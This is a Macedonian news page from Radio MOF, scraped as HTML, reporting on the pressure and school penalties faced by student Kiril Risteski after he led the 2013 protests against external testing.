<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Силни притисоци кон Кирил Ристески, предводникот на протестите за екстерното тестирање</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-33420" class="post-33420 post type-post status-publish format-standard has-post-thumbnail category-vesti category-obrazovanie" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Силни притисоци кон Кирил Ристески, предводникот на протестите за екстерното тестирање		</h1>

			<div class="featured">
						
				<a href="" title="Силни притисоци кон Кирил Ристески, предводникот на протестите за екстерното тестирање" itemprop="image">
				
								
										
											
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/silni-pritisotsi-kon-kiril-risteski-predvodnikot-na-protestite-za-eksternoto-testirane/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/admin/" title="Posts by Радио МОФ" rel="author">Радио МОФ</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2013-12-06T10:47:51+01:00" itemprop="datePublished">06/12/2013 - 10:47</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/obrazovanie/" rel="category tag">Образование</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Минатата пролет, јавноста ја разбрануваа протестите на основците и средношколците кои побараа укинување на екстерното тестирање во училиштата. Но, тестирањето, кое на крајот ги седна во клупите околу 200.000 ученици, беше запаметено и по момчето <strong>Кирил Ристески</strong>, ученик од скопското средно фискултурно училиште, кој остана единствен на браникот против екстерното тестирање. И, тој навистина не ги полагаше тестовите предвидени со тестирањето, но колкава беше цената која ја плати за тоа?</p>
<p style="text-align: left;"><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2013/12/stefan.jpg"><img loading="lazy" class="aligncenter  wp-image-33426" alt="Силни притисоци кон Кирил Ристески, предводникот на протестите за екстерното тестирање " src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2013/12/stefan.jpg" width="554" height="443" /></a></p>
<p style="text-align: left;">Порталот Фактор стапи во контакт со средношколецот Кирил Ристески. Се уште е позитивен и амбициозен, како и првиот ден кога се спротистави на одлуките на надлежните да го спроведат екстерното тестирање во училиштата. Кирил, вели, денес е истиот &#8211; борбен, искрен, свој на своето и многу похрабар и поискусен од претходно.</p>
<p style="text-align: left;">„Мислам дека протестите ме искалија, ми одржаа многу важна лекција која ја нема во ниту една книга. Со тоа, се случи да пораснам предвреме. Иако учествував на повеќе протести како поддржувач, мислам дека протестите против екстерното тестирање како организатор, ми ја покажаа онаа сурова слика на реалноста во нашата држава. Тие денови, мислам дека го произведоа овој Кирил.Јас си го одржав зборот. Не учествував во екстерното тестирање. И нема ни да учествувам, бидејќи оваа власт успеа во намерата да паднам година”, вели Кирил Ристески.</p>
<p>Спортскиот пат, од Скопје повторно го враќа во родниот Прилеп.</p>
<p>„Кога моите родители, поради заканата по живот ме преместија од скопското фискултурно училиште во прилепската спортска гимназија, успеаја преку директорот на С.О.У. Ристе Ристески- Ричко, и мојот тогашен класен раководител да ми избришат 12 оцени. Требаше да полагам испи,т бидејќи јас бев на смер пливање, а во Прилеп имаше само атлетика.Кога отидов да полагам, имаше двајца професори, наместо тројца. Од каде јас да знам дека треба тричлена комисија?  Па така, и полагањата ми ги поништија, со помош на тогашната моја класна, која беше во комисијата, а на совет кажале дека јас не сум се појавил на испитите. Кога отидовме да се жалиме кај одговорните во училиштето, наидовме на молк и лица кои не можеа да ве погледнат во очи. Бидејќи законот беше на моја страна, пријавив во Државниот просветен инспекторат. Кога разбраа за кој ученик се работи, не сакаа ниту печат да удрат на приговорот. По неколку дена, добив писмено известување. Одговорот беше „Училиштето направило пропусти…”, буквално со три точки ! Во официјален и службен документ ! Ја изгубив годината. Тогаш сфатив дека каде што има сила нема правдина, раскажува Ристески.</p>
<p>Тој сега е вонреден ученик во Струмица. Задоволен што нервозата и притисоците ги оставил зад себе и што барем малку може слободно да и се посвети на својата животна љубов-спортот. Вели, градот Струмица, го воодушевил, не само како еден нов, модерен и културен центар, туку и како место во кое можете слободно да се реализирате. Но, тагата и разочарувањето за нереализираните идеи, или можеби можноста некој да го ислуша гласот на учениците па да се избори за заедничко решение, сеуште во него будат чувство дека нешто не функционира како што треба.</p>
<p>Стравот помеѓу младите, според младиот средношколец, е очигледен.</p>
<p>„Јас бев среќен од протестите против екстерното тестирање. Бев среќен бидејќи успеав да ги разбудам младите и да ги охрабрам да излезат на улица и да се борат за нивните права. Бев среќен кога ми пристигаа пораки за поддршка, кога гледав како младите пишуваат на социјалните мрежи.Кога стигаа информации до мене од протестите во Куманово, Струмица, Берово, Тетово… Јас бев среќен од будноста на младината. Исто така, не можам да ги заборавам оние кои што беа околу мене цело време, кои што веруваа во моите одлуки и кои што останаа со мене до крај. Стефан, Михаил, Мартин, Салем, Филип, Христина, Ивана, Јована, Викторија. Извинете ако некого сум заборавил. Посебно бев исполнет, кога на мојот именден, на денот на нашите просветители 24 мај, СВ„Кирил и Методиј”, кога беше протестот во Скопје, околу 3000 ученици беа присутни. Покрај нив, и професори и родители. Според мене, младите сеуште не се свесни дека НИЕ сме иднината на оваа држава”&#8230;</p>
<p>Целиот текст може да го прочитате на<strong> <a href="http://faktor.mk/archives/86976#" target="_blank">Фактор</a></strong></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B8%D0%BB%D0%BD%D0%B8+%D0%BF%D1%80%D0%B8%D1%82%D0%B8%D1%81%D0%BE%D1%86%D0%B8+%D0%BA%D0%BE%D0%BD+%D0%9A%D0%B8%D1%80%D0%B8%D0%BB+%D0%A0%D0%B8%D1%81%D1%82%D0%B5%D1%81%D0%BA%D0%B8%2C+%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA%D0%BE%D1%82+%D0%BD%D0%B0+%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%82%D0%B5+%D0%B7%D0%B0+%D0%B5%D0%BA%D1%81%D1%82%D0%B5%D1%80%D0%BD%D0%BE%D1%82%D0%BE+%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%B0%D1%9A%D0%B5: https://www.radiomof.mk/?p=33420 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=33420" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=33420" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=33420&title=Силни притисоци кон Кирил Ристески, предводникот на протестите за екстерното тестирање" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fsilni-pritisotsi-kon-kiril-risteski-predvodnikot-na-protestite-za-eksternoto-testirane%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fsilni-pritisotsi-kon-kiril-risteski-predvodnikot-na-protestite-za-eksternoto-testirane%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fsilni-pritisotsi-kon-kiril-risteski-predvodnikot-na-protestite-za-eksternoto-testirane%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fsilni-pritisotsi-kon-kiril-risteski-predvodnikot-na-protestite-za-eksternoto-testirane%2F&amp;media=" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fsilni-pritisotsi-kon-kiril-risteski-predvodnikot-na-protestite-za-eksternoto-testirane%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fsilni-pritisotsi-kon-kiril-risteski-predvodnikot-na-protestite-za-eksternoto-testirane%2F&amp;name=%D0%A1%D0%B8%D0%BB%D0%BD%D0%B8+%D0%BF%D1%80%D0%B8%D1%82%D0%B8%D1%81%D0%BE%D1%86%D0%B8+%D0%BA%D0%BE%D0%BD+%D0%9A%D0%B8%D1%80%D0%B8%D0%BB+%D0%A0%D0%B8%D1%81%D1%82%D0%B5%D1%81%D0%BA%D0%B8%2C+%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA%D0%BE%D1%82+%D0%BD%D0%B0+%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%82%D0%B5+%D0%B7%D0%B0+%D0%B5%D0%BA%D1%81%D1%82%D0%B5%D1%80%D0%BD%D0%BE%D1%82%D0%BE+%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%B0%D1%9A%D0%B5" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%A1%D0%B8%D0%BB%D0%BD%D0%B8%20%D0%BF%D1%80%D0%B8%D1%82%D0%B8%D1%81%D0%BE%D1%86%D0%B8%20%D0%BA%D0%BE%D0%BD%20%D0%9A%D0%B8%D1%80%D0%B8%D0%BB%20%D0%A0%D0%B8%D1%81%D1%82%D0%B5%D1%81%D0%BA%D0%B8%2C%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA%D0%BE%D1%82%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%82%D0%B5%20%D0%B7%D0%B0%20%D0%B5%D0%BA%D1%81%D1%82%D0%B5%D1%80%D0%BD%D0%BE%D1%82%D0%BE%20%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%B0%D1%9A%D0%B5&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fsilni-pritisotsi-kon-kiril-risteski-predvodnikot-na-protestite-za-eksternoto-testirane%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/silni-pritisotsi-kon-kiril-risteski-predvodnikot-na-protestite-za-eksternoto-testirane/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/urbanistichki-haos-blizu-5-000-divogradbi-i-ugostiteli-bez-dozvoli-vo-ohrid/" title="Урбанистички хаос, близу 5.000 дивоградби и угостители без дозволи во Охрид, утврди Државниот завод за ревизија" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-1536x863.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Урбанистички хаос, близу 5.000 дивоградби и угостители без дозволи во Охрид, утврди Државниот завод за ревизија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikatite-utre-izleguvaat-na-protest-za-zgolemuvanje-na-platite/" title="Синдикатите утре излегуваат на протест за зголемување на платите" rel="bookmark"><img width="150" height="79" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-150x79.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-150x79.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-300x159.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-768x407.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-351x185.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest.jpg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикатите утре излегуваат на протест за зголемување на платите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/zamaglenite-lica-na-siromastijata/" title="Замаглените лица на сиромаштијата" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-768x511.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Замаглените лица на сиромаштијата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/" title="[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“" rel="bookmark"><img width="123" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-123x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-123x150.jpeg 123w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-245x300.jpeg 245w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-1673x2048.jpeg 1673w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-768x940.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-1254x1536.jpeg 1254w" sizes="(max-width: 123px) 100vw, 123px" /><span class="pop-overlay"><span class="pop-title">[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorenite-podatoci-se-gorivoto-na-idninata-noviot-zakon-treba-da-obezbedi-pogolema-dostapnost-i-transparentnost-na-instituciite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/javna-rasprava-otvoreni-podatoci-1600x900-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворените податоци се горивото на иднината, новиот закон треба да обезбеди поголема достапност и транспарентност на институциите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-28T16:09:00+01:00">28/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorenite-podatoci-se-gorivoto-na-idninata-noviot-zakon-treba-da-obezbedi-pogolema-dostapnost-i-transparentnost-na-instituciite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorenite-podatoci-se-gorivoto-na-idninata-noviot-zakon-treba-da-obezbedi-pogolema-dostapnost-i-transparentnost-na-instituciite/" title="Отворените податоци се горивото на иднината, новиот закон треба да обезбеди поголема достапност и транспарентност на институциите">
							Отворените податоци се горивото на иднината, новиот закон треба да обезбеди поголема достапност и транспарентност на институциите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/francuskite-pratenici-glasaa-za-zabrana-na-koristenje-na-socijalnite-mrezhi-za-lica-pod-15-godini/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Socijalni-mrezi-foto-Unsplash-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Француските пратеници гласаа за забрана на користење на социјалните мрежи за лица под 15 години" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-28T12:06:23+01:00">28/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/francuskite-pratenici-glasaa-za-zabrana-na-koristenje-na-socijalnite-mrezhi-za-lica-pod-15-godini/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/francuskite-pratenici-glasaa-za-zabrana-na-koristenje-na-socijalnite-mrezhi-za-lica-pod-15-godini/" title="Француските пратеници гласаа за забрана на користење на социјалните мрежи за лица под 15 години">
							Француските пратеници гласаа за забрана на користење на социјалните мрежи за лица под 15 години</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/urbanistichki-haos-blizu-5-000-divogradbi-i-ugostiteli-bez-dozvoli-vo-ohrid/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Урбанистички хаос, близу 5.000 дивоградби и угостители без дозволи во Охрид, утврди Државниот завод за ревизија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-28T09:09:50+01:00">28/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/urbanistichki-haos-blizu-5-000-divogradbi-i-ugostiteli-bez-dozvoli-vo-ohrid/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/urbanistichki-haos-blizu-5-000-divogradbi-i-ugostiteli-bez-dozvoli-vo-ohrid/" title="Урбанистички хаос, близу 5.000 дивоградби и угостители без дозволи во Охрид, утврди Државниот завод за ревизија">
							Урбанистички хаос, близу 5.000 дивоградби и угостители без дозволи во Охрид, утврди Државниот завод за ревизија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/zavrshi-zimskiot-cenzus-na-vodnite-ptici-dojransko-ezero-so-stabilni-brojki-a-ohridsko-so-minus-12-000-ptici-od-lanskiot-popis/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Pelikan_IWC-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Заврши зимскиот цензус на водните птици: Дојранско Езеро со стабилни бројки, а Охридско со минус 12.000 птици од ланскиот попис" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-27T16:00:32+01:00">27/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/zavrshi-zimskiot-cenzus-na-vodnite-ptici-dojransko-ezero-so-stabilni-brojki-a-ohridsko-so-minus-12-000-ptici-od-lanskiot-popis/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/zavrshi-zimskiot-cenzus-na-vodnite-ptici-dojransko-ezero-so-stabilni-brojki-a-ohridsko-so-minus-12-000-ptici-od-lanskiot-popis/" title="Заврши зимскиот цензус на водните птици: Дојранско Езеро со стабилни бројки, а Охридско со минус 12.000 птици од ланскиот попис">
							Заврши зимскиот цензус на водните птици: Дојранско Езеро со стабилни бројки, а Охридско со минус 12.000 птици од ланскиот попис</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
